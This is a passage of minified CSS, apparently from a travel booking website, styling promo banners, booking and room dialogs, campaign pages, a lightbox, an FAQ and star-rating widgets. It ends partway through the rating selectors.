.promocode-text{flex-grow:1;max-width:55%;text-align:right;margin-right:20px}.banner-promocode .promocode-text p{margin-bottom:21px}.banner-promocode .kl-sub-form{flex-grow:1;max-width:43%;width:100%}.banner-promocode .kl-sub-form input[type=email],.banner-promocode .kl-sub-form input[type=email]:focus,.banner-promocode .kl-sub-form input[type=text],.banner-promocode .kl-sub-form input[type=text]:focus{background:transparent!important}@media (max-width:991.98px){.banner-promocode h4{font-size:1.5625rem}}@media (max-width:767.98px){.banner-promocode{flex-direction:column;padding-top:30px}.banner-promocode .promocode-text{max-width:100%;text-align:center}.banner-promocode .promocode-text p{margin-bottom:0}.banner-promocode .kl-sub-form{max-width:100%;width:100%}}.lead{font-weight:400}.lead-3{font-size:1.125rem}.typography{max-width:700px;margin:0 auto}.typography h3{font-size:2.5rem;line-height:1}.typography .text-left{font-family:Montserrat;font-weight:200;font-style:italic}.typography .text-right{font-size:3.125rem}@media (max-width:575.98px){.typography h3{font-size:1.5625rem;line-height:1}.typography .text-right{font-size:2.1875rem}}.video-embed{position:relative;width:100%;padding-bottom:56.3%}.video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}.section-event{position:relative;padding-top:70px;padding-bottom:50px;background:url(../images/bar/bg.jpg) no-repeat 50%;background-size:cover;color:#fff}.section-event:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.7)}.container-xs{position:relative;max-width:680px;margin:0 auto;padding-left:15px;padding-right:15px;z-index:2}.event-schedule ul{padding:0;list-style:none}.event-schedule li{display:flex;align-items:flex-start;margin-bottom:20px;height:72px}.event-schedule li em{flex-grow:1;border-top:1px solid hsla(0,0%,100%,.3);margin:17px 10px}.event-schedule li strong:first-child{font-size:2.5rem;line-height:.8;color:#ff6564;width:104px;flex-shrink:0}.event-schedule li strong:last-child{font-weight:400}.event-schedule li span,.event-schedule li strong:last-child{font-size:1.5rem;max-width:50%;text-align:right;flex-shrink:0}@media (max-width:767.98px){.event-schedule li{height:52px}.event-schedule li strong:first-child{font-size:1.25rem;width:60px}.event-schedule li span,.event-schedule li strong:last-child{font-size:.875rem}.event-schedule li em{margin:9px 5px}}.btn-red{border-radius:30px;background:#ff6564}.swiper-holder-auto{position:relative}.swiper-holder-auto .swiper-wrapper{transition-timing-function:linear;-webkit-transition-timing-function:linear}.swiper-holder-auto .swiper-wrapper .swiper-slide{height:auto!important}@media (max-width:767.98px){.swiper-holder-auto:after{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;content:""}}.is-list{font-size:1.5rem}@media (max-width:767.98px){.is-list{font-size:.875rem}}.grid-flex{display:flex}.grid-flex .col-border{flex-basis:50%;padding-left:15px;padding-right:15px}@media (max-width:991.98px){.grid-flex{flex-direction:column;align-items:center}.grid-flex .col-border{padding-left:0;padding-right:0}}.grid-info{padding-left:20px;padding-right:20px;flex-basis:50%}.grid-info.is-plain:first-child{padding-left:0}.grid-info.is-plain:last-child{padding-right:0}.grid-info.is-plain .grid-body h4{padding-bottom:0}.grid-info.is-plain .grid-body h4:after{display:none}.grid-info.is-plain .grid-body li{margin-bottom:5px;margin-left:13px;list-style:outside}.grid-info .grid-icon{width:auto;height:83px;margin-bottom:20px}.grid-info .grid-icon img{width:auto!important;height:83px!important}.grid-info .grid-body h4{position:relative;font-size:1.125rem;padding-bottom:15px;margin-bottom:20px}.grid-info .grid-body h4:after{display:block;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:49px;height:5px;border-top:5px solid #121212}.grid-info .grid-body ul{padding:0;list-style-position:inside}.grid-info .grid-body ul li::marker{font-size:.5625rem;margin-right:5px;margin-top:-5px}@media (max-width:991.98px){.grid-info{padding-left:0!important;padding-right:0!important;flex-basis:100%}}.col-border{border-left:2px solid #f2f2f2;max-width:450px}.col-border:first-child{border-left:0}@media (max-width:991.98px){.col-border{border-left:0;margin-bottom:20px}}.grid-plain{font-size:1.25rem}.grid-plain img{margin-bottom:30px}.grid-plain h4{font-size:1.25rem;margin-bottom:20px}@media (max-width:767.98px){.grid-plain{font-size:.875rem}.grid-plain img{max-width:75px}.grid-plain h4{font-size:1rem}}.grid-square{display:flex;flex-direction:column;font-size:1.3125rem;position:relative;padding:30px 15px 20px;border-radius:20px;text-align:center;border:1px solid #ff5959;color:#fff;height:100%}.grid-square.is-green{border-color:#8aaf3b}.grid-square.is-maxwidth{max-width:390px}.grid-square.is-maxwidth small{font-size:1rem}.grid-square span{display:block}.grid-square span.lead{font-size:2.5rem;font-weight:300}.grid-square small{font-size:.8125rem;line-height:1.1}.grid-square .btn{font-size:1.125rem;font-weight:700;padding:7px 20px}.grid-square .badge{position:absolute;top:0;left:20px;font-size:.8125rem;font-weight:400;padding:6px 13px;border:1px solid #767474;background:#000;color:#ffcc64;margin-top:0!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.grid-square .grid-square-inner{position:relative}@media (min-width:1200px){.grid-square .grid-square-inner{padding-left:15px;padding-right:15px}}.grid-square .grid-square-inner+.grid-square-inner:before{display:block;content:"";width:70%;height:1px;margin:25px auto;border-top:1px solid #767474}@media (max-width:767.98px){.grid-square{font-size:1.25rem}.grid-square span.lead{font-size:2.1875rem}}.mt-negative{margin-top:-90px}@media (max-width:1199.98px){.mt-negative{margin-top:-50px}}@media (max-width:991.98px){.mt-negative{margin-top:30px}}.mini-search-header{align-items:center!important}.mini-search-header .logo-mini{display:none;margin-top:-4px;width:54px;height:44px}.mini-search-header .branding{flex-grow:0;margin-right:15px}.mini-search-header.show .logo-mini{display:block}.mini-search-header.show .logo{display:none}.mini-search-header.show .mini-search{display:flex}@media screen and (max-width:1054px){.mini-search-header .logo-mini{display:none!important}.mini-search-header .logo{display:block!important;width:120px!important}}.mini-search{display:none;font-size:.75rem;padding:8px 0;border-radius:30px;background:#fff;width:260px;box-shadow:0 0 5px 1px rgba(45,45,45,.5);cursor:pointer}.mini-search .col-mini{display:flex;align-items:center;padding:0 11px;border-left:1px solid #767474}.mini-search .col-mini span{display:block;position:relative;overflow:hidden;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.2}.mini-search .col-mini:first-child{flex-grow:1;border-left:0;max-width:163px;padding-left:25px}@media screen and (max-width:1054px){.mini-search{display:none!important}}.bookig-search-holder.fixed{position:fixed;top:79px;z-index:999;background:#fff;bottom:auto;max-width:100%;padding:20px}.bookig-search-holder.fixed .booking-search{position:relative;max-width:890px;width:100%;margin:0 auto;z-index:5;opacity:1}.bookig-search-holder.fixed .booking-search-title{display:none}@media screen and (max-width:1300px){.bookig-search-holder.fixed{top:62px}}.content-destination .entry-wrap ul#navscroll,.navscroll-big{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:12.4rem}@media screen and (max-width:1300px){.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:11.3rem}}.madventure-sidebar{margin-top:40px;padding:20px;border-radius:10px;box-shadow:0 0 7px 1px hsla(0,0%,42.4%,.6)}.madventure-sidebar .sidebar-head{display:flex;align-items:center;font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-weight:700;font-size:1.25rem;margin-bottom:0}.madventure-sidebar .sidebar-head p{margin-bottom:0}.madventure-sidebar .sidebar-head .sidebar-head-content{margin-left:15px}@media (max-width:1199.98px){.madventure-sidebar .sidebar-head{font-size:.75rem}.madventure-sidebar .sidebar-head img{width:47px!important}.madventure-sidebar .sidebar-head h3{font-size:1.125rem!important}}@media (max-width:991.98px){.madventure-sidebar .sidebar-head{font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-size:1.5rem!important}}.madventure-sidebar .sidebar-cards{display:flex;flex-wrap:wrap;margin-left:-15px}.madventure-sidebar .sidebar-cards img{width:100%!important}.madventure-sidebar .sidebar-cards .card-rounded{position:relative;margin-top:15px;margin-left:15px;width:calc(50% - 15px);border-radius:5px;overflow:hidden;height:110px;background:#bcbcbc}.madventure-sidebar .sidebar-cards .card-rounded img{border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;object-fit:cover;object-position:center;height:110px!important}.madventure-sidebar .sidebar-cards .card-rounded a{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:.875rem;font-weight:700;line-height:1.2;padding:10px;color:#fff;text-align:center;z-index:2}.madventure-sidebar .sidebar-cards .card-rounded:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.madventure-sidebar .sidebar-cards .card-rounded:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-sidebar .sidebar-cards .card-rounded:hover:after{background:rgba(0,0,0,.1)}@media (min-width:576px){.madventure-sidebar .sidebar-cards .card-rounded{height:130px}.madventure-sidebar .sidebar-cards .card-rounded img{height:130px!important}}.mmxp-sidebar{margin-top:40px}.sidebar .cross-promo,.sidebar .cross-promo a,.sidebar .cross-promo img{border-radius:10px;overflow:hidden;aspect-ratio:9/5.07 auto}.creative-section{position:relative;padding-top:60px}.creative-section:last-child{padding-bottom:60px}.creative-section h2{font-size:2.5rem;margin-bottom:30px}.creative-section h3{font-family:Montserrat}.creative-section .container{max-width:1350px;width:100%}.creative-section.section-process .process .process-grid{max-width:230px}.creative-section.section-process .process .process-grid span,.creative-section.section-process .process .process-grid strong{display:block}.creative-section.section-process .process .process-grid span em,.creative-section.section-process .process .process-grid strong em{background:#fff}@media (max-width:767.98px){.creative-section h2{font-size:1.875rem}}.flex-imgs{display:flex}.flex-imgs .flex-img{position:relative;flex-basis:50%}@media (max-width:767.98px){.flex-imgs{flex-wrap:wrap}.flex-imgs .flex-img{width:50%}}.section-highlight{background:#f8f8f8}.kl-form{display:inline-block;padding:30px;border-radius:10px;box-shadow:0 0 10px 1px hsla(0,0%,42.4%,.8);max-width:100%}.kl-form .klaviyo-form-RrKkQ8 .needsclick>.needsclick button{margin-left:10px;margin-right:10px;border-radius:30px!important;font-size:1.125rem!important}.kl-form .klaviyo-form-RrKkQ8 input{border-radius:8px!important}@media (max-width:767.98px){.kl-form{padding:10px 0}}.kl-form-sm{max-width:430px;margin:0 auto}.kl-form-sm form.klaviyo-form{float:none!important;clear:both!important;padding-bottom:0!important}.kl-form-sm input{width:100%!important;border-radius:8px!important}.fslightbox-container{background:rgba(0,0,0,.8)!important}.fslightbox-container .fslightbox-slide-number-container{font-size:.875rem;z-index:1;max-width:100%;width:100%;margin-top:15px;text-align:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-slide-number-container .fslightbox-slash{margin:0 8px;height:13px;width:2px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-toolbar{background:none;z-index:2}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button{width:35px;height:35px;margin:20px;background:#fff;color:#121212;border-radius:50%;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button:first-child{display:none}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button svg{width:15px;height:15px}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button .fslightbox-svg-path{fill:#121212}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:20px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:20px}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn{font-size:1.25rem;width:35px;height:35px;padding:9px;border-radius:50%;background:#fff;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn svg .fslightbox-svg-path{fill:#121212}@media (max-width:767.98px){.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:5px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:5px}}.fslightbox-container>.fslightbox-full-dimension{pointer-events:none}.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in-strong .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-out .fslightbox-source{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.fslightbox-container .fslightbox-full-dimension{overflow:hidden}.fslightbox-container .fslightbox-bg{background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important;bottom:-10em;filter:blur(25px) saturate(175%) brightness(90%);left:-10em;position:absolute;right:-10em;top:-10em}.custom-dialog{max-width:560px}.custom-dialog.modal-lg{max-width:830px}.custom-dialog .modal-content{padding:10px 15px;margin-left:10px;margin-right:10px;border-radius:10px;box-shadow:0 0 7px 1px rgba(0,0,0,.3);border:none}.custom-dialog .modal-header{border-bottom:none;padding-bottom:0}.custom-dialog .modal-body{padding-top:0}.custom-dialog .close{display:flex;align-items:center;justify-content:center;position:absolute;width:25px;height:25px;top:0;right:-35px;background:#fff;border-radius:50%;opacity:1;box-shadow:0 0 7px 1px rgba(0,0,0,.5);z-index:22}.custom-dialog .close img{width:13px;height:14px}@media (max-width:991.98px){.custom-dialog .close{top:10px;right:10px}}@media (max-width:767.98px){.custom-dialog .modal-content{padding:0}}.rooms-dialog{max-width:500px}.rooms-dialog .card{overflow:visible!important}.rooms-dialog .card .card-img{height:auto;min-height:300px}.rooms-dialog .card .card-img .swiper-slide img{height:auto;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;width:calc(100% + 1px);height:364px}.rooms-dialog .card .card-img .book-room{position:absolute;bottom:15px;right:15px;z-index:2}.rooms-dialog .card .card-img .book-room .btn{font-weight:700;padding:9px 17px;border-radius:5px;box-shadow:0 0 7px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.rooms-dialog .card .card-img{min-height:230px}.rooms-dialog .card .card-img .book-room .btn{font-size:.75rem}.rooms-dialog .card .card-img .swiper-slide img{height:230px}}.rooms-dialog .card .card-body h4{font-size:1.25rem}.rooms-dialog .card .card-body p{display:block;line-clamp:none!important;-webkit-line-clamp:initial!important;-webkit-box-orient:initial!important;overflow:visible}.rooms-dialog .card .card-body span{display:block;font-size:.6875rem;margin-bottom:10px}.rooms-dialog .card .card-body .cancellation{font-size:.625rem;color:#0e952b}.rooms-dialog .card .card-body .cancellation #cancellation-desc p{display:block}.rooms-dialog .card .card-body .card-body-flex{align-items:flex-end;flex-direction:row!important;padding-top:8px!important}.rooms-dialog .card .card-body .card-body-flex .promo-text{color:#4fc48a;font-weight:700;margin-bottom:0}.rooms-dialog .card .card-body .card-body-flex .room-price{display:flex;justify-content:flex-end;align-items:flex-end;margin-left:auto;flex-shrink:0}.rooms-dialog .card .card-body .card-body-flex .room-price em{font-size:.6875rem;margin-right:5px}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{display:block;font-size:1rem;font-weight:700;margin-bottom:0;line-height:normal}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line{position:relative}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span small{font-size:.6875rem;font-weight:400;margin-right:1px}@media (max-width:767.98px){.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{font-size:.8125rem}}@media (max-width:767.98px){.rooms-dialog .card .card-body h4{font-size:1rem}}.rooms-dialog .swiper-wrapper{height:auto!important}.rooms-dialog .swiper-slide{width:100%!important}.rooms-dialog .swiper-button-icon img{width:45px;height:45px}@keyframes initial-animation{0%{opacity:0!important}to{opacity:1!important}}.campaign-dialog .card .card-img{height:auto;max-height:600px}.campaign-dialog .card .card-img img{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;height:auto;max-height:600px}.campaign-dialog .card .card-img .btn{position:absolute;bottom:20px;right:20px;text-transform:uppercase;border-radius:30px}@media (max-width:767.98px){.campaign-dialog .card .card-img .btn{font-size:.75rem;bottom:15px;right:10px}}.campaign-dialog .card .card-body{padding-bottom:20px}.campaign-dialog .card .card-body h4{font-size:1.25rem;margin-bottom:20px}.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{display:block!important;padding-right:170px}.campaign-dialog .card .card-body .btn{margin-left:auto;flex-shrink:0;background:#ffcc64;color:#000;padding:7px 15px;text-transform:uppercase;margin-top:-40px;width:145px}@media (max-width:767.98px){.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{padding-right:0!important}.campaign-dialog .card .card-body .btn{font-size:.75rem!important;padding:7px 15px!important;opacity:1!important;margin-left:auto!important;margin-top:15px!important;width:124px}}.modal-plain{border-radius:10px}.modal-plain h4{font-size:1.875rem}.modal-plain .modal-header{padding-bottom:0;border:none}.modal-plain .modal-body{padding-top:0;padding-left:30px;padding-right:30px}.modal-plain .modal-footer{padding:0 20px 20px;border:none}.modal-plain .btn{font-weight:700}@media (max-width:575.98px){.modal-plain .modal-body{padding-left:20px;padding-right:20px}}.deals-modal .modal-body{padding:50px;padding-top:0!important}@media (max-width:767.98px){.deals-modal .modal-body{padding:15px}}.campaign-page h2{font-size:3.125rem}.campaign-page .container-llg{max-width:1130px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width:991.98px){.campaign-page h2{font-size:2.5rem}}@media (max-width:767.98px){.campaign-page h2{font-size:2.1875rem}}.campaign-page .section-grid{padding-left:0;padding-right:0}.campaign-page .section-grid.section-grid-green .container-fluid{background:rgba(79,196,138,.6)}.campaign-page .section-grid.section-grid-green h2{color:#121212}@media (min-width:1200px){.campaign-page .section-grid.section-grid-green .col-content-right{max-width:1130px}.campaign-page .section-grid.section-grid-green .col-content-right-inner{max-width:730px}}.campaign-page .section-grid.section-grid-dgreen .container-fluid,.campaign-page .section-grid.section-grid-gray .container-fluid{background:#191919}.campaign-page .section-grid.section-grid-dgreen h2,.campaign-page .section-grid.section-grid-gray h2{color:#fff;margin-bottom:20px}@media screen and (min-width:1300px){.campaign-page .section-grid.section-grid-dgreen .col-content-right,.campaign-page .section-grid.section-grid-gray .col-content-right{max-width:1340px}.campaign-page .section-grid.section-grid-dgreen .col-content-right-inner,.campaign-page .section-grid.section-grid-gray .col-content-right-inner{max-width:620px}}.campaign-page .section-grid.section-grid-dgreen{padding:0!important}.campaign-page .section-grid.section-grid-dgreen .container-fluid{background:#3f501b}.campaign-page .section-gray{background:#191919!important}@media (min-width:768px){.campaign-page .section-gray.big{padding-top:90px;padding-bottom:90px}}.campaign-page .section-gray h4{font-size:1.875rem;margin-bottom:30px}.campaign-page .section-gray strong{font-size:1.125rem}@media (max-width:991.98px){.campaign-page .section-gray h4{font-size:1.375rem}}.campaign-page .section-dark{background:#000}.is-arrow-list ul{list-style:none}.is-arrow-list li{position:relative;display:flex;align-items:flex-start;margin-bottom:10px;margin-top:20px}.is-arrow-list li:before{font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:5px;font-size:80%;margin-right:30px;margin-top:2px}.is-arrow-list li strong{font-size:1.25rem;display:block;margin-bottom:15px;color:#8aaf3b}@media (max-width:767.98px){.is-arrow-list ul{padding-left:0}}.campaign-process .process:before{display:none}.campaign-process .process .process-grid{max-width:none;flex-grow:1;padding:0}.campaign-process .process .process-grid .process-grid-inner{display:flex;flex-direction:column;max-width:300px;margin:0 auto}.campaign-process .process .process-grid em{display:block;position:relative;font-size:2.1875rem;font-weight:900;font-style:normal}.campaign-process .process .process-grid em:before{left:0}.campaign-process .process .process-grid em:after,.campaign-process .process .process-grid em:before{position:absolute;top:calc(50% - 1px);width:calc(50% - 30px);height:1px;content:"";border-top:1px solid hsla(0,0%,100%,.3)}.campaign-process .process .process-grid em:after{right:0}.campaign-process .process .process-grid strong{line-height:1.1;display:flex;align-items:center;justify-content:center;text-align:center;height:80px;margin:10px 0}.campaign-process .process .process-grid:first-child em:before,.campaign-process .process .process-grid:last-child em:after{display:none}@media (max-width:767.98px){.campaign-process .process{flex-direction:column;text-align:left}.campaign-process .process .process-grid{width:100%;display:flex}.campaign-process .process .process-grid em{padding-bottom:50px;width:50px;text-align:center}.campaign-process .process .process-grid em:before{display:block}.campaign-process .process .process-grid em:after{width:1px;height:calc(100% - 48px);border-top:0;border-left:1px solid hsla(0,0%,100%,.3);left:calc(50% - 1px);top:48px}.campaign-process .process .process-grid .process-grid-inner{max-width:100%;margin:0;padding-left:20px}.campaign-process .process .process-grid .process-grid-inner strong{height:auto;justify-content:flex-start;align-items:flex-start;margin-bottom:0;text-align:left}}.circles-green .circle{background:#4fc48a}.circles-green .circle .circle-inner{line-height:1.2}.circles-green .circle .circle-inner img{margin-top:20px;max-height:55%}@media (min-width:992px){.circles-green .circle{width:calc(33.33333% - 40px);padding-bottom:calc(25% - 40px)}.circles-green .circle .circle-inner img{width:auto;height:80px;max-height:55%}}@media (max-width:767.98px){.circles-green .circle .circle-inner img{margin-top:10px}}.content-left{max-width:790px}.campaign-form{display:inline-block;padding:40px;border-radius:10px;box-shadow:0 0 10px 0 hsla(0,0%,42.4%,.9);max-width:100%;background:#fff}.campaign-form button.needsclick{width:280px}@media (max-width:767.98px){.campaign-form{padding:20px 0}}.section-print h2{margin-bottom:20px}.section-print ul{padding-left:25px}.custom-campaign{padding-bottom:0!important}.custom-campaign .slogan{margin-top:60px}@media (max-width:767.98px){.custom-campaign .slogan{padding:20px 0!important}.custom-campaign .slogan h2{font-size:2.0625rem!important}}.campaign-page.dark{background:#000;color:#fff;padding-bottom:0}@media (max-width:767.98px){.campaign-page.dark .section-hero,.campaign-page.dark .section-hero>img{min-height:400px}.campaign-page.dark .section-hero .campaign-logo{max-width:270px;width:70%}.campaign-page.dark .section-hero .campaign-logo.w-sm-25{width:25%}}.campaign-page.dark .section{background:#000}@media screen and (min-width:1300px){.campaign-page.dark{margin-top:-96px}.campaign-page.dark .section-hero .hero-content h4{font-weight:200;letter-spacing:2px}}@media screen and (min-width:1300px){.site-header.header-light{background:initial;box-shadow:none}.site-header.header-light .container{position:relative;z-index:2}.site-header.header-light:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to bottom),#000,transparent 90%);background:linear-gradient(180deg,#000 0,transparent 90%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.site-header.header-light.sticky-top:after{opacity:1}.site-header.header-light.sticky-top .menu li{position:relative;z-index:-2;opacity:0}.site-header.header-light.sticky-top .menu li:last-child{z-index:auto;opacity:1}}.campaign-tab .title-nav{display:flex;align-items:center}.campaign-tab .title-nav h2{flex-shrink:0;margin-bottom:0}@media (max-width:1199.98px){.campaign-tab .title-nav{flex-wrap:wrap}.campaign-tab .title-nav h2{width:100%;margin-bottom:20px}}.campaign-tab .nav-pills{flex-grow:1;margin-left:auto;position:relative}@media screen and (min-width:1301px){.campaign-tab .nav-pills{z-index:1021}}.campaign-tab .nav-pills .nav-item{flex-grow:1;flex-basis:50%}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1.375rem;font-weight:500;color:#fff;border-radius:30px;text-align:center;margin-left:20px;padding:12px 15px}.campaign-tab .nav-pills .nav-item .nav-link.is-red{border:1px solid #ff5959}.campaign-tab .nav-pills .nav-item .nav-link.is-red.active{background:#ff5959;color:#000}.campaign-tab .nav-pills .nav-item .nav-link.is-green{border:1px solid #8aaf3b}.campaign-tab .nav-pills .nav-item .nav-link.is-green.active{background:#8aaf3b;color:#000}@media (max-width:1199.98px){.campaign-tab .nav-pills .nav-item:first-child .nav-link{margin-left:0}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1rem}}@media (max-width:767.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.875rem}}@media (max-width:575.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.8125rem;padding:10px;margin-left:10px}}.campaign-faq .card .card-header{font-size:1.25rem;display:flex;align-items:center;cursor:pointer}.campaign-faq .card .card-header strong{margin-right:50px;flex-shrink:0}.campaign-faq .card .card-header:before{display:block;width:10px;height:10px;flex-shrink:0;border-radius:50%;background:#767474;content:"";margin-right:25px}.campaign-faq .card .card-header:after{font-family:FontAwesome;font-weight:400;content:"\f078";flex-shrink:0;display:inline-block!important;font-size:80%;margin-left:auto;padding-left:10px}.campaign-faq .card.active .card-header:before{background:#8aaf3b}.campaign-faq .card.active .card-header:after{content:"\f077";color:#8aaf3b}@media (max-width:991.98px){.campaign-faq .card{padding:10px}.campaign-faq .card .card-header{font-size:1rem;padding:10px}.campaign-faq .card .card-header:before{margin-left:0;margin-right:15px}.campaign-faq .card .card-header strong{margin-right:30px}.campaign-faq .card .col-graphics{margin-bottom:20px}}.flex-grid-list ul{padding-left:0}@media (min-width:768px){.flex-grid-list ul{margin-top:30px;width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.flex-grid-list ul li{-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;margin-top:0;margin-left:40px;margin-bottom:20px}}.section-dgreen .container-fluid{background:#3f501b}.section-dgreen h2{margin-bottom:20px}.section-dgreen .content{display:flex;flex-direction:column;justify-content:center;height:100%;padding:60px}@media (max-width:1199.98px){.section-dgreen .content{padding:30px}}@media (max-width:575.98px){.section-dgreen .content{padding:30px 20px}}.currency-end.no-absolute{position:relative;width:200px;margin-left:auto;z-index:2}.tab-content .tab-pane:not(.active){display:none}.thankyou-page h1{font-size:1.5rem;margin-bottom:40px}.thankyou-page .container-xs{max-width:410px}.thankyou-page .container-xs .card{border-radius:10px;padding:40px}@media (max-width:575.98px){.thankyou-page .container-xs .card{padding:20px}}.rating{display:flex;font-size:.875rem}.rating .fa-star{position:relative;margin:0 1px}.rating .fa-star:before{position:relative;color:#2a5caa;z-index:1}.rating .fa-star:after{position:absolute;top:0;left:0;content:"\f005";color:#9e9d9d}.rating[data-rating="0"] i:before{color:#9e9d9d}.rating[data-rating="0.1"] i:first-child:before,.rating[data-rating="0.2"] i:first-child:before,.rating[data-rating="0.3"] i:first-child:before,.rating[data-rating="0.4"] i:first-child:before,.rating[data-rating="0.5"] i:first-child:before,.rating[data-rating="0.6"] i:first-child:before,.rating[data-rating="0.7"] i:first-child:before,.rating[data-rating="0.8"] i:first-child:before,.rating[data-rating="0.9"] i:first-child:before{content:"\f089"}.rating[data-rating="0.1"] i:first-child~i:before,.rating[data-rating="0.2"] i:first-child~i:before,.rating[data-rating="0.3"] i:first-child~i:before,.rating[data-rating="0.4"] i:first-child~i:before,.rating[data-rating="0.5"] i:first-child~i:before,.rating[data-rating="0.6"] i:first-child~i:before,.rating[data-rating="0.7"] i:first-child~i:before,.rating[data-rating="0.8"] i:first-child~i:before,.rating[data-rating="0.9"] i:first-child~i:before,.rating[data-rating="1"] i:first-child~i:before{color:#9e9d9d}.rating[data-rating="1.1"] i:nth-child(2):before,.rating[data-rating="1.2"] i:nth-child(2):before,.rating[data-rating="1.3"] i:nth-child(2):before,.rating[data-rating="1.4"] i:nth-child(2):before,.rating[data-rating="1.5"] i:nth-child(2):before,.rating[data-rating="1.6"] i:nth-child(2):before,.rating[data-rating="1.7"] i:nth-child(2):before,.rating[data-rating="1.8"] i:nth-child(2):before,.rating[data-rating="1.9"] i:nth-child(2):before{content:"\f089"}.rating[data-rating="1.1"] i:nth-child(2)~i:before,.rating[data-rating="1.2"] i:nth-child(2)~i:before,.rating[data-rating="1.3"] i:nth-child(2)~i:before,.rating[data-rating="1.4"] i:nth-child(2)~i:before,.rating[data-rating="1.5"] i:nth-child(2)~i:before,.rating[data-rating="1.6"] i:nth-child(2)~i:before,.rating[data-rating="1.7"] i:nth-child(2)~i:before,.rating[data-rating="1.8"] i:nth-child(2)~i:before,.rating[data-rating="1.9"] i:nth-child(2)~i:before,.rating[data-rating="2"] i:nth-child(2)~i:before{color:#9e9d9d}.rating[data-rating="2.1"] i:nth-child(3):before,.rating[data-rating="2.2"] i:nth-child(3):before,.rating[data-rating="2.3"] i:nth-child(3):before,.rating[data-rating="2.4"] i:nth-child(3):before,.rating[data-rating="2.5"] i:nth-child(3):before,.rating[data-rating="2.6"] i:nth-child(3):before,.rating[data-rating="2.7"] i:nth-child(3):before,.rating[data-rating="2.8"] i:nth-child(3):before,.rating[data-rating="2.9"] i:nth-child(3):before{content:"\f089"}.rating[data-rating="2.1"] i:nth-child(3)~i:before,.rating[data-rating="2.2"] i:nth-child(3)~i:before,.rating[data-rating="2.3"] i:nth-child(3)~i:before,.rating[data-rating="2.4"] 